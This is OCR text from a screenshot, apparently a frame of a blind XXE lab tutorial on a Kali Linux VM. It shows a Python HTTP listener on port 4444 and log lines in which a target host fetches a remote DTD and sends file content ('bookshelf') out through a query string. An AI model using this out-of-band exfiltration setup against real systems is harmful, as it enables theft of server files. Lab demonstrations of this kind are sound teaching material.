 VirtualBox VM Machine View Input Devices Window Help Sat 11:39 AM
Kali-Linux-Web-Security [Running]
Burp Suite Community E... 2 Firefox kali@kali: ~/Desktop/bli... 11:39 PM
kali@kali: ~/Desktop/blind-xxe
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~/Desktop/blind-xxe × kali@kali: ~/Desktop/blind-xxe ×
┌──(kali㉿kali)-[~/Desktop/blind-xxe]
└─$ python3 -m http.server 4444
Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/) ...
192.168.1.105 - - [21/May/2021 23:35:37] "GET /remote.dtd HTTP/1.1" 200 -
192.168.1.105 - - [21/May/2021 23:38:27] "GET /remote.dtd HTTP/1.1" 200 -
192.168.1.105 - - [21/May/2021 23:38:27] "GET /?content=bookshelf HTTP/1.1" 200 -
Left ⌘
1 MAY 22 3D tv 7 2